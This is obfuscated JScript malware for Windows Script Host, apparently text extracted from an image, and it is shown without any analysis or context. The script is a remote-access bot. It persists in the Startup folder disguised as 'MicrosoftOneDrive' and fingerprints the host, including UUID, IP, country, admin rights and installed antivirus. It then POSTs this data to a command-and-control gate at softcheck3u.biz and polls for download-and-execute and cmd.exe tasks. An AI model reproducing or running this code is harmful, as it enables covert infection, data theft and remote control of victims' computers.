 var _$_9634=["Test1","https://softcheck3u.biz/inc/server/gate.php","Active","WScript.Shell","%APPDATA%","ExpandEnvironmentStrings","ScriptFullName","ScriptName","MicrosoftOneDrive","createObject","sleep",
"WinHttp.WinHttpRequest.5.1","POST","Open","Content-Type","application/json","SetRequestHeader","mode","info","uuid","version","stringify","Send","WaitForResponse","ResponseText","\x0A","WinHTTP returned
error: ","toString","number","\x0A\x0A","description","Accept","knock","task","taskID","result","details","length","False","","parse","content","Error: download or executing file failed","Download &
Execute","Error: executing file failed","Execute","Stopped","True","Terminate","Error: unknown task type","type","Success","id","%comspec% /c ","run","/","split","\\","CreateObject","GET","open",
"cache-control","max-age=0","setRequestHeader","send","Scripting.FileSystemObject","fileExists","deleteFile","status","ADODB.Stream","Type","responseBody","Write","SaveToFile","close","shortPath","getFile",
"GetSpecialFolder","GetTempName","BuildPath","FileExists","cmd.exe"," /C "," > \"","\"","Run","OpenTextFile","ReadAll","Close","winmgmts:{impersonationLevel=impersonate}!\\\\.\\root\\cimv2","SELECT * FROM
Win32_ComputerSystemProduct","ExecQuery","atEnd","moveNext","UUID","item","N/A","http://ipinfo.io/ip","ip","replace","http://ipinfo.io/country","location","SELECT * FROM Win32_OperatingSystem","os",
"Caption","WScript.Network","user","ComputerName","%USERNAME%","role","User","WinNT://","UserDomain","Members","Name","Administrators","Admin","winmgmts:root\\SecurityCenter2","SELECT * FROM
AntivirusProduct","antivirus","displayName","SELECT * FROM Win32_Processor","cpu","SELECT * FROM Win32_VideoController","gpu","Shell.Application","ram","PhysicalMemoryInstalled","GetSystemInformation",
"round"," MB","SELECT * FROM Win32_LogicalDisk","Size","FreeSpace","storage"," / "," GB","0 / 0 GB","net view","network","0","\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\","CopyFile","Microsoft.
XMLHTTP","temp","Process","Environment","https://raw.githubusercontent.com/douglascrockford/JSON-js/master/json2.js","\\json2.js","User-Agent","XMLHTTP/1.0","Sleep","readyState","responseText",
"CreateTextFile"];
var version=_$_9634[0];
var server=_$_9634[1];
var interval=181;
var attemptsCount=3;
var status=_$_9634[2];
var wss= new ActiveXObject(_$_9634[3]);
var defaultPath=wss[_$_9634[5]](_$_9634[4]);
var scriptFullPath=WScript[_$_9634[6]];
var scriptName=WScript[_$_9634[7]];
var fakeAutorunName=_$_9634[8];
var shellObj=WScript[_$_9634[9]](_$_9634[3]);
ImportJSON();
var clientInfo=GetClientInfo();
AddToAutorun();
while(status== _$_9634[2]){DoTasks(SendClientInfo());
WScript[_$_9634[10]](interval* 1000);
DoTasks(SendKnock())};
function SendClientInfo(){var _0x116FA;try{var _0x11716= new ActiveXObject(_$_9634[11]);var _0x116C2=_0x11716[_$_9634[13]](_$_9634[12],server,false);_0x11716[_$_9634[16]](_$_9634[14],_$_9634[15]);_0x11716
[_$_9634[16]](_$_9634[17],_$_9634[18]);_0x11716[_$_9634[16]](_$_9634[19],clientInfo[_$_9634[19]]);_0x11716[_$_9634[16]](_$_9634[20],version);_0x11716[_$_9634[22]](JSON[_$_9634[21]](clientInfo));_0x11716
[_$_9634[23]]();_0x116FA= _0x11716[_$_9634[24]]}catch(objError){_0x116FA= objError+ _$_9634[25];_0x116FA+= _$_9634[26]+ (objError[_$_9634[28]]& 0xFFFF)[_$_9634[27]]()+ _$_9634[29];_0x116FA+= objError
[_$_9634[30]]};return _0x116FA}
function SendKnock(){var _0x116FA;try{var _0x11716= new ActiveXObject(_$_9634[11]);var _0x116C2=_0x11716[_$_9634[13]](_$_9634[12],server,false);_0x11716[_$_9634[16]](_$_9634[31],_$_9634[15]);_0x11716
[_$_9634[16]](_$_9634[17],_$_9634[32]);_0x11716[_$_9634[16]](_$_9634[19],clientInfo[_$_9634[19]]);_0x11716[_$_9634[16]](_$_9634[20],version);_0x11716[_$_9634[22]]();_0x11716[_$_9634[23]]();_0x116FA=
_0x11716[_$_9634[24]]}catch(objError){_0x116FA= objError+ _$_9634[25];_0x116FA+= _$_9634[26]+ (objError[_$_9634[28]]& 0xFFFF)[_$_9634[27]]()+ _$_9634[29];_0x116FA+= objError[_$_9634[30]]};return _0x116FA}